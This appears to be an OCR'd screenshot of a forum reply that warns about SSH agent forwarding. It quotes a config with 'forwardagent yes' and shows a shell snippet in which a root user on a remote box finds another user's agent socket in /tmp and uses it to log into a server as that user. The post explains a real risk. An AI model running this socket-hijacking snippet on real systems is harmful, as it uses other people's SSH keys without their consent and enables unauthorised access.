
gaak
|
|
Offline
07-01-2019, 09:20 AM
#19
z3bra Wrote:
(08-09-2018, 08:05 PM)
addkeystoagent yes
forwardagent yes
The agent forwarded on the remote box now has access to all
your keys -- i.e. some other root user on one of your work
boxes can run:
sock=`ls -l /tmp/ssh-* | grep $YOUR_USER |
awk '{print $NF}'`
SSH_AUTH_SOCK=$sock ssh irc.iotek.org
echo commence lulz...